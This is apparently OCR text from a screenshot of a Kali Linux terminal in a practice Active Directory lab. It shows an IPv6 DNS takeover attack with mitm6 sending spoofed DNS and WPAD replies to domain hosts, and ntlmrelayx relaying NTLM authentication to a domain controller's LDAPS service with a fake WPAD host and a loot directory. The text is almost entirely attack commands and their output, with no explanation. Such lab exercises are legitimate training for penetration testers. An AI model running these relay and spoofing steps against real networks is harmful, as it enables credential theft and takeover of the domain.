 root@kali: /home/kali
File Actions Edit View Help
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# mitm6 -d marvel.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:c5:fc:07]
IPv4 address: 192.168.71.128
IPv6 address: fe80::2c29:95ad:35f4:4b27
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::3313:1 is now assigned to mac=00:0c:29:b2:4f:38 host=HYDRA
-DC.MARVEL.local. ipv4=
IPv6 address fe80::3313:3 is now assigned to mac=00:0c:29:6d:75:27 host=THEPU
NISHER.MARVEL.local. ipv4=
Sent spoofed reply for localdomain.MARVEL.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for wpad.MARVEL.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for wpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for wpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for wpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for wpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for fakewpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for fakewpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for fakewpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Sent spoofed reply for fakewpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Renew reply sent to fe80::3313:1
Sent spoofed reply for fakewpad.marvel.local. to fe80::191d:7a1b:b7fe:5673
Renew reply sent to fe80::3313:3
Sent spoofed reply for localdomain.MARVEL.local. to fe80::191d:7a1b:b7fe:5673
root@kali: /home/kali
File Actions Edit View Help
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
^C
┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -6 -t ldaps://192.168.71.129 -wh fakewpad.marvel.local -l l
ootme
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server